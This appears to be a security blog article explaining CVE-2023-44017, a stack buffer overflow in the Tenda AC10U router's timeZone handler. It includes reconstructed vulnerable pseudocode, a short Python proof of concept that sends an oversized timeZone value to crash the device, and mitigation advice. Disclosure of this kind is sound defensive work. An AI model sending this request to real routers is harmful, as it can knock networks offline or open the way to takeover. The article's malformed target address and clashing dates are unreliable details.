In late 2023, security researchers discovered a major vulnerability in the popular Tenda AC10U router, specifically the firmware version US_AC10UV1.RTL_V15.03.06.49_multi_TDE01. Identified as CVE-2023-44017, this flaw makes the device susceptible to a classic buffer overflow attack, allowing remote attackers to execute code or crash the router. The issue lies in the handling of the timeZone parameter in the fromSetSysTime function.
In this in-depth article, we break down how this vulnerability works, show code snippets from the firmware, and demonstrate exploiting this bug step-by-step. If you own a Tenda AC10U router, read on for what this means and how to stay safe.
What’s CVE-2023-44017 All About?
The Tenda AC10U router's web interface provides a feature to set the system clock via HTTP requests. There’s a handler function called fromSetSysTime responsible for processing the timeZone parameter. Unfortunately, the code fails to check the length of this input, and if a string longer than expected is provided, it will overflow a fixed-length stack buffer. This can corrupt memory, hijack execution flow, or cause the router to crash.
Unauthenticated remote code execution is possible if an attacker crafts a malicious request.
- Attackers on the same network (or, in some cases, remotely if the admin interface is exposed) can exploit this flaw to take full control of your router.
- Routers are the first line of defense in your network; if compromised, all your internet-based activities can be intercepted or manipulated.
From the firmware image, the handler roughly looks like this (pseudocode for clarity)
// Inside fromSetSysTime (reverse engineered C)
void fromSetSysTime(http_request *req) {
char buffer[64];
const char *tz = http_get_param(req, "timeZone");
// Vulnerable: No length check!
strcpy(buffer, tz);
// ...use buffer...
}
If the timeZone parameter is longer than 64 characters, strcpy overflows buffer, corrupting the stack and possibly letting malicious code run.
Craft a malicious POST request:
Send a POST request to the system time setting endpoint (/goform/fromSetSysTime) with a huge timeZone value.
Simple Exploit Example (Python)
import requests
target = "http://192.168..1/goform/fromSetSysTime";
# 100 'A's to overflow the buffer
payload = 'A' * 100
data = {
"timeZone": payload,
"otherParams": "anyValue"
}
# No authentication needed if misconfigured, or use default creds
response = requests.post(target, data=data)
print(f"[+] Sent exploit payload, response: {response.status_code}")
If successful, the router may crash—or if a real exploit payload is used, execute remote code.
Real-World Impact
Researchers have shown that with careful payload crafting, this crash can become remote code execution, bypassing traditional protections since the router firmware lacks stack canaries and modern mitigations.
Mitigation and Advice
- Update your firmware: Check Tenda’s official website for security advisories and firmware updates for your AC10U model.
- Restrict access: NEVER expose the admin panel to the internet. Always keep it accessible to trusted, local networks only.
- Change default passwords: If you must access remotely, set strong, unique passwords and enable firewall rules.
References
- CVE Details for CVE-2023-44017
- Original Vulnerability Disclosure on GitHub
- Exploit Example (Exploit-DB)
- Tenda Downloads & Support
Conclusion
CVE-2023-44017 shows how a simple mistake—missing a length check—can make widely-used hardware extremely vulnerable. If you’re using a Tenda AC10U, update your firmware, restrict access, and stay alert for further advisories. Staying patched and following basic router security hygiene protect both your home and business networks from attackers.
For technical professionals, always test your own devices in a safe, isolated lab environment—never against production gear!
Have questions about router security or this exploit? Let us know in the comments below, and stay safe online!
Timeline
Published on: 09/27/2023 15:19:35 UTC
Last modified on: 09/27/2023 18:45:25 UTC
